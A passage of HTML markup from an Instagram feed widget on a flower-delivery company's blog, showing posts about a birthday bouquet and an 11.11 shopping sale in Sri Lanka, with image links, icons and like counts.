        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/580565075_17994960506845309_1368714087331925869_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_eui2=AeFsqHzHIRg59EMcXfv-i8X5udSALVHNAJy51IAtUc0AnOUInRnIa5aaBPo88yrR0s0gJegeqXQGssWwTDTkOEAF&#038;_nc_ohc=7ny8Ovh9IpAQ7kNvwEwmIS4&#038;_nc_oc=AdmfoBbEUNGS4I0WD6UCdPFHO6YpRH1sXDNdX4bo8G5cwpvaLi6cKevfa8zWbvTMT2k&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afn2-pfRTVAwlkKU-gT4DhlXCZuA8scrDYrRR6JoVfS3Uw&#038;oe=6939F585" data-lightbox-sbi="" data-title="Every girl deserves flowers — like living in a fairy tale, wrapped in color and calm. ✨A bouquet to make her day as unforgettable as her smile 💖🪄&lt;br&gt;
&lt;br&gt;
With love and petals of joy, from @lassanaflora @lassana_com 💐&lt;br&gt;
&lt;br&gt;
#HappyBirthday #BirthdayBlooms #FairyTaleVibes #FloralMagic #LassanaFlora #BloomWithLove #FlowerStory #MakeItUnforgettable #BirthdaySurprise #PetalsOfJoy #ColorYourLife #lassanaflora" data-video="https://scontent-sea5-1.cdninstagram.com/o1/v/t2/f2/m86/AQNk0q1lG3E9P9vvcDHCTiTZjbX0tFV9kPj3QSJQggJT1AHt6ZOHierpKw9yBYZ1LD7AgCP1oys83V_u_4ELI6ou2REr4x26oGu9eIE.mp4?_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;_nc_ohc=plmlxc-Wq0UQ7kNvwEk_nwb&amp;efg=[base64]&amp;ccb=17-1&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;edm=AM6HXa8EAAAA&amp;_nc_zt=28&amp;_nc_eui2=AeGvi3j_MkNC5otwB1PFP-LNfAsVBIkco1d8CxUEiRyjV1NmdIXtZrtqEsCF4kSNXmmn3XQvAWKFw06b5T6RO7Tj&amp;vs=fdd70fee5742f7a3&amp;_nc_vs=[base64]&amp;oh=00_AflKIyeQGj5qWmmOIBdk6imyPPLOcGzBlE3NZwmfejASDA&amp;oe=6935FB4C" data-carousel="" data-id="sbi_18045145733463384" data-user="lassana_com" data-url="https://www.instagram.com/reel/DQ6EXs6khD9/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DQ6EXs6khD9/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/580565075_17994960506845309_1368714087331925869_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_eui2=AeFsqHzHIRg59EMcXfv-i8X5udSALVHNAJy51IAtUc0AnOUInRnIa5aaBPo88yrR0s0gJegeqXQGssWwTDTkOEAF&#038;_nc_ohc=7ny8Ovh9IpAQ7kNvwEwmIS4&#038;_nc_oc=AdmfoBbEUNGS4I0WD6UCdPFHO6YpRH1sXDNdX4bo8G5cwpvaLi6cKevfa8zWbvTMT2k&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afn2-pfRTVAwlkKU-gT4DhlXCZuA8scrDYrRR6JoVfS3Uw&#038;oe=6939F585" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580565075_17994960506845309_1368714087331925869_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeFsqHzHIRg59EMcXfv-i8X5udSALVHNAJy51IAtUc0AnOUInRnIa5aaBPo88yrR0s0gJegeqXQGssWwTDTkOEAF&amp;_nc_ohc=7ny8Ovh9IpAQ7kNvwEwmIS4&amp;_nc_oc=AdmfoBbEUNGS4I0WD6UCdPFHO6YpRH1sXDNdX4bo8G5cwpvaLi6cKevfa8zWbvTMT2k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afn2-pfRTVAwlkKU-gT4DhlXCZuA8scrDYrRR6JoVfS3Uw&amp;oe=6939F585&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580565075_17994960506845309_1368714087331925869_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeFsqHzHIRg59EMcXfv-i8X5udSALVHNAJy51IAtUc0AnOUInRnIa5aaBPo88yrR0s0gJegeqXQGssWwTDTkOEAF&amp;_nc_ohc=7ny8Ovh9IpAQ7kNvwEwmIS4&amp;_nc_oc=AdmfoBbEUNGS4I0WD6UCdPFHO6YpRH1sXDNdX4bo8G5cwpvaLi6cKevfa8zWbvTMT2k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afn2-pfRTVAwlkKU-gT4DhlXCZuA8scrDYrRR6JoVfS3Uw&amp;oe=6939F585&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580565075_17994960506845309_1368714087331925869_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeFsqHzHIRg59EMcXfv-i8X5udSALVHNAJy51IAtUc0AnOUInRnIa5aaBPo88yrR0s0gJegeqXQGssWwTDTkOEAF&amp;_nc_ohc=7ny8Ovh9IpAQ7kNvwEwmIS4&amp;_nc_oc=AdmfoBbEUNGS4I0WD6UCdPFHO6YpRH1sXDNdX4bo8G5cwpvaLi6cKevfa8zWbvTMT2k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afn2-pfRTVAwlkKU-gT4DhlXCZuA8scrDYrRR6JoVfS3Uw&amp;oe=6939F585&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580565075_17994960506845309_1368714087331925869_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeFsqHzHIRg59EMcXfv-i8X5udSALVHNAJy51IAtUc0AnOUInRnIa5aaBPo88yrR0s0gJegeqXQGssWwTDTkOEAF&amp;_nc_ohc=7ny8Ovh9IpAQ7kNvwEwmIS4&amp;_nc_oc=AdmfoBbEUNGS4I0WD6UCdPFHO6YpRH1sXDNdX4bo8G5cwpvaLi6cKevfa8zWbvTMT2k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afn2-pfRTVAwlkKU-gT4DhlXCZuA8scrDYrRR6JoVfS3Uw&amp;oe=6939F585&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Every girl deserves flowers — like living in a fairy tale, wrapped in color and calm. ✨A bouquet to make her day as unforgettable as her smile 💖🪄

With love and petals of joy, from @lassanaflora @lassana_com 💐

#HappyBirthday #BirthdayBlooms #FairyTaleVibes #FloralMagic #LassanaFlora #BloomWithLove #FlowerStory #MakeItUnforgettable #BirthdaySurprise #PetalsOfJoy #ColorYourLife #lassanaflora">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Every girl deserves flowers — like living in a fairy tale, wrapped in color and calm. ✨A bouquet to make her day as unforgettable as her smile 💖🪄<br><br>With love and petals of joy, from @lassanaflora @lassana_com 💐<br><br>#HappyBirthday #BirthdayBlooms #FairyTaleVibes #FloralMagic #LassanaFlora #BloomWithLove #FlowerStory #MakeItUnforgettable #BirthdaySurprise #PetalsOfJoy #ColorYourLife #lassanaflora</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        45    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18038757131706794" data-date="1762840039" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DQ56xv-gQVX/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 11                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/576128853_17994937325845309_3082495395284426147_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeE_rdmy4w2HEdL2j5i9Qg9BpwGrOZfdc4inAas5l91ziFck6g0-8C1LIKMY0oKKai30kPkYTPyIp9QT_m6hz8vc&#038;_nc_ohc=lEQw8DRV6wcQ7kNvwEvd6ou&#038;_nc_oc=AdkxE4cr2xjV6UxBZKF39tqg0NkwYdqqSiLzqv5KD6NwmvI82gOz7ojALYoA1n82qMg&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afno_FuWo5I4F9OMPZrJnIQXwR4VEQ9U8lGM0CdG9_CEnQ&#038;oe=6939D528" data-lightbox-sbi="" data-title="💥 11.11 Big Shopping Day!&lt;br&gt;
More love. More savings. More smiles. 🌸&lt;br&gt;
Flowers, cakes, gifts, pharmacy &amp; groceries — delivered fresh to every doorstep in Sri Lanka. 🚚💝&lt;br&gt;
Order now &amp; save big! November 11–16! 💛&lt;br&gt;
Visit : https://lassana.com/" data-video="" data-carousel="" data-id="sbi_18038757131706794" data-user="lassana_com" data-url="https://www.instagram.com/p/DQ56xv-gQVX/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DQ56xv-gQVX/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/576128853_17994937325845309_3082495395284426147_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeE_rdmy4w2HEdL2j5i9Qg9BpwGrOZfdc4inAas5l91ziFck6g0-8C1LIKMY0oKKai30kPkYTPyIp9QT_m6hz8vc&#038;_nc_ohc=lEQw8DRV6wcQ7kNvwEvd6ou&#038;_nc_oc=AdkxE4cr2xjV6UxBZKF39tqg0NkwYdqqSiLzqv5KD6NwmvI82gOz7ojALYoA1n82qMg&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afno_FuWo5I4F9OMPZrJnIQXwR4VEQ9U8lGM0CdG9_CEnQ&#038;oe=6939D528" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/576128853_17994937325845309_3082495395284426147_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE_rdmy4w2HEdL2j5i9Qg9BpwGrOZfdc4inAas5l91ziFck6g0-8C1LIKMY0oKKai30kPkYTPyIp9QT_m6hz8vc&amp;_nc_ohc=lEQw8DRV6wcQ7kNvwEvd6ou&amp;_nc_oc=AdkxE4cr2xjV6UxBZKF39tqg0NkwYdqqSiLzqv5KD6NwmvI82gOz7ojALYoA1n82qMg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afno_FuWo5I4F9OMPZrJnIQXwR4VEQ9U8lGM0CdG9_CEnQ&amp;oe=6939D528&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/576128853_17994937325845309_3082495395284426147_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE_rdmy4w2HEdL2j5i9Qg9BpwGrOZfdc4inAas5l91ziFck6g0-8C1LIKMY0oKKai30kPkYTPyIp9QT_m6hz8vc&amp;_nc_ohc=lEQw8DRV6wcQ7kNvwEvd6ou&amp;_nc_oc=AdkxE4cr2xjV6UxBZKF39tqg0NkwYdqqSiLzqv5KD6NwmvI82gOz7ojALYoA1n82qMg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afno_FuWo5I4F9OMPZrJnIQXwR4VEQ9U8lGM0CdG9_CEnQ&amp;oe=6939D528&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/576128853_17994937325845309_3082495395284426147_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE_rdmy4w2HEdL2j5i9Qg9BpwGrOZfdc4inAas5l91ziFck6g0-8C1LIKMY0oKKai30kPkYTPyIp9QT_m6hz8vc&amp;_nc_ohc=lEQw8DRV6wcQ7kNvwEvd6ou&amp;_nc_oc=AdkxE4cr2xjV6UxBZKF39tqg0NkwYdqqSiLzqv5KD6NwmvI82gOz7ojALYoA1n82qMg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afno_FuWo5I4F9OMPZrJnIQXwR4VEQ9U8lGM0CdG9_CEnQ&amp;oe=6939D528&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/576128853_17994937325845309_3082495395284426147_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE_rdmy4w2HEdL2j5i9Qg9BpwGrOZfdc4inAas5l91ziFck6g0-8C1LIKMY0oKKai30kPkYTPyIp9QT_m6hz8vc&amp;_nc_ohc=lEQw8DRV6wcQ7kNvwEvd6ou&amp;_nc_oc=AdkxE4cr2xjV6UxBZKF39tqg0NkwYdqqSiLzqv5KD6NwmvI82gOz7ojALYoA1n82qMg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afno_FuWo5I4F9OMPZrJnIQXwR4VEQ9U8lGM0CdG9_CEnQ&amp;oe=6939D528&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="💥 11.11 Big Shopping Day!
More love. More savings. More smiles. 🌸
Flowers, cakes, gifts, pharmacy &amp; groceries — delivered fresh to every doorstep in Sri Lanka. 🚚💝
Order now &amp; save big! November 11–16! 💛
Visit : https://lassana.com/">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">💥 11.11 Big Shopping Day!<br>More love. More savings. More smiles. 🌸<br>Flowers, cakes, gifts, pharmacy &amp; groceries — delivered fresh to every doorstep in Sri Lanka. 🚚💝<br>Order now &amp; save big! November 11–16! 💛<br>Visit : https://lassana.com/</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        12    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18098506423786236" data-date="1762839235" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DQ55Pp7AXcc/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 11                        </span>
                                    </p>
            
            
        </div>

